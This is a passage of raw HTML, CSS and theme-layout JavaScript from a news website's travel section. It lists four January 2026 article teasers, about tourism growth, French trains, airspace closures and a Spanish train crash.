.entry-title{font-size:12px!important;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_182 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-meta-info{padding:0 15px 0 0}.tdi_182 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_182 .td-module-container:before{bottom:-10px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_182 = new tdBlock();
block_tdi_182.id = "tdi_182";
block_tdi_182.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"69","sort":"","f_title_font_family":"413","title_txt":"#dddddd","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style"}';
block_tdi_182.td_column_number = "1";
block_tdi_182.block_type = "td_flex_block_1";
block_tdi_182.post_count = "4";
block_tdi_182.found_posts = "1925";
block_tdi_182.header_color = "";
block_tdi_182.ajax_pagination_infinite_stop = "";
block_tdi_182.max_num_pages = "481";
tdBlocksArray.push(block_tdi_182);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/travel" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_182 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/fastest-growing-tourism-destinations-revealed-in-new-un-report-and-one-is-in-europe"  rel="bookmark" class="td-image-wrap " title="Fastest-growing tourism destinations revealed in new UN report – and one is in Europe" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_58937ee9-2017-5eec-b07d-4e4733dbe74d-9622669-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/fastest-growing-tourism-destinations-revealed-in-new-un-report-and-one-is-in-europe"  rel="bookmark" title="Fastest-growing tourism destinations revealed in new UN report – and one is in Europe">Fastest-growing tourism destinations revealed in new UN report – and one is in Europe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T01:02:41-05:00" >January 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/shocking-frances-relaunch-of-child-free-class-on-trains-sparks-outrage-online"  rel="bookmark" class="td-image-wrap " title="‘Shocking’: France’s relaunch of ‘child-free’ class on trains sparks outrage online" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_c33b7924-b56d-5c14-b886-1d5e363aeaaf-9622864-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/shocking-frances-relaunch-of-child-free-class-on-trains-sparks-outrage-online"  rel="bookmark" title="‘Shocking’: France’s relaunch of ‘child-free’ class on trains sparks outrage online">‘Shocking’: France’s relaunch of ‘child-free’ class on trains sparks outrage online</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:21:01-05:00" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/how-the-aviation-industry-handles-airspace-closures-safely-and-what-to-expect-if-youre-flying"  rel="bookmark" class="td-image-wrap " title="How the aviation industry handles airspace closures safely – and what to expect if you’re flying" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_57a777ee-db67-5863-be49-43cbce118192-9621292-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/how-the-aviation-industry-handles-airspace-closures-safely-and-what-to-expect-if-youre-flying"  rel="bookmark" title="How the aviation industry handles airspace closures safely – and what to expect if you’re flying">How the aviation industry handles airspace closures safely – and what to expect if you’re flying</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T01:02:03-05:00" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/sold-out-buses-and-sky-high-flight-prices-spains-train-crash-leaves-passengers-stranded"  rel="bookmark" class="td-image-wrap " title="Sold-out buses and sky-high flight prices: Spain’s train crash leaves passengers stranded" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_8e911a30-e5aa-51f9-8507-81070ddc706a-9620480-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/sold-out-buses-and-sky-high-flight-prices-spains-train-crash-leaves-passengers-stranded"  rel="bookmark" title="Sold-out buses and sky-high flight prices: Spain’s train crash leaves passengers stranded">Sold-out buses and sky-high flight prices: Spain’s train crash leaves passengers stranded</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:47:57-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_183" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_184  wpb_row td-pb-row" >
<style scoped>.tdi_184,.tdi_184 .tdc-columns{min-height:0}.tdi_184,.tdi_184 .tdc-columns{display:block}.tdi_184 .tdc-columns{width:100%}.tdi_184:before,.tdi_184:after{display:table}@media (min-width:768px){.tdi_184{margin-left:-50px;margin-right:-50px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_184{margin-left:-40px;margin-right:-40px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_184{margin-left:-20px;margin-right:-20px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_184{margin-bottom:70px!important}.tdi_184 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_184{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_184{margin-bottom:40px!important}}@media (max-width:767px){.tdi_184{margin-bottom:45px!important}}</style><div class="vc_column tdi_186  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_186{vertical-align:baseline}.tdi_186>.wpb_wrapper,.tdi_186>.wpb_wrapper>.tdc-elements{display:block}.tdi_186>.wpb_wrapper>.tdc-elements{width:100%}.tdi_186>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_186>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_188  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_188{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_189" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_190  wpb_row td-pb-row" >
<style scoped>.tdi_190,.tdi_190 .tdc-columns{min-height:0}.tdi_190,.tdi_190 .tdc-columns{display:block}.tdi_190 .tdc-columns{width:100%}.tdi_190:before,.tdi_190:after{display:table}@media (min-width:768px){.tdi_190{margin-left:-40px;margin-right:-40px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_190{margin-left:-30px;margin-right:-30px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_190{margin-left:-15px;margin-right:-15px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_192  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_192{vertical-align:baseline}.tdi_192>.wpb_wrapper,.tdi_192>.wpb_wrapper>.tdc-elements{display:block}.tdi_192>.wpb_wrapper>.tdc-elements{width:100%}.tdi_192>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_192>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_192{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_194  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_194{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_194,.tdi_194 .tdc-inner-columns{display:block}.tdi_194 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_194.tdc-row-content-vert-center,.tdi_194.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_194.tdc-row-content-vert-bottom,.tdi_194.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_194.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_194.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_194{margin-top:-5px!important;margin-bottom:10px!important}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_194{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_194{margin-bottom:20px!important}}@media (max-width:767px){.tdi_194{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_196  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_196{vertical-align:baseline}.tdi_196 .vc_column-inner>.wpb_wrapper,.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_197 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_197"   >
<style>.tdi_197{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{margin-right:15px!important}}@media (max-width:767px){.tdi_197{margin-right:16px!important}}</style>
<style>.tdi_197 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_197 i,.tdi_197 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_197{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_197 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_197 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_197 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_198{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_198:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_198 svg{fill:#666666}.tdi_198 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_198 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_199 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_199" >
<style>@media (max-width:767px){.tdi_199{margin-top:9px!important}}</style>
<style>.tdi_199{text-align:left!important}.tdi_199 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_199 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_199 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_199 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Recent articles</p></div></div></div></div></div><div class="td_block_wrap tdb_loop tdi_200 td-pb-border-top td_block_template_12 tdb-category-loop-posts"  data-td-block-uid="tdi_200" >
<style>.tdi_200{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_200 .entry-thumb{background-position:center 50%}.tdi_200 .td-image-wrap{padding-bottom:42%}.tdi_200 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_200 .td-image-container{display:block;order:0}.ie10 .tdi_200 .td-module-meta-info,.ie11 .tdi_200 .td-module-meta-info{flex:auto}.tdi_200 .td-module-meta-info{padding:23px 0 0 0;border-color:#eaeaea}body .tdi_200 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_200 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_200 .tdb_module_rec{width:100%}.tdi_200 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_200 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(25px * 2)}.tdi_200 .td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_200 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_200 .td-post-vid-time{display:block}.tdi_200 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#000000;font-size:11px!important;font-weight:700!important}.tdi_200 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_200 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_200 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_200 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_200 .td-read-more{display:none}.tdi_200 .td-author-date{display:inline}.tdi_200 .td-post-author-name{display:none}.tdi_200 .td-post-date,.tdi_200 .td-post-author-name span{display:inline-block}.tdi_200 .entry-review-stars{display:inline-block}.tdi_200 .td-icon-star,.tdi_200 .td-icon-star-empty,.tdi_200 .td-icon-star-half{font-size:15px}.tdi_200 .td-module-comments{display:none}.tdi_200 .td-post-category:hover{background-color:#890000;color:#eeeeee}.tdi_200 .td-module-title a{color:#aaaaaa}.tdi_200 .td_module_wrap:hover .td-module-title a{color:#eeeeee}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:55px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:11px 14px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .td-load-more-wrap a{color:#888888;border-color:#444444}.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_200 .page-nav .page-nav-icon-svg svg,.tdi_200 .page-nav .page-nav-icon-svg svg *{fill:#888888}.tdi_200 .page-nav .current{color:#ffa301;border-color:rgba(255,163,1,0.5)}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_200 .page-nav a:hover,.tdi_200 .td-load-more-wrap a:hover{color:#ffa301;background-color:rgba(136,136,136,0);border-color:rgba(255,163,1,0.5)}.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_200 .page-nav a:hover .page-nav-icon-svg svg,.tdi_200 .page-nav a:hover .page-nav-icon-svg svg *{fill:#ffa301}.tdi_200 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-family:Heebo!important;font-size:13px!important;font-weight:500!important}.tdi_200 .td-author-date,.tdi_200 .tdb-author-photo,.tdi_200 .td-post-author-name a,.tdi_200 .td-author-date .entry-date,.tdi_200 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_200 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_200 .td-module-meta-info{padding:20px 0 0 0}.tdi_200 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_200 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(20px * 2)}.tdi_200 .td-module-container:before{bottom:-20px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 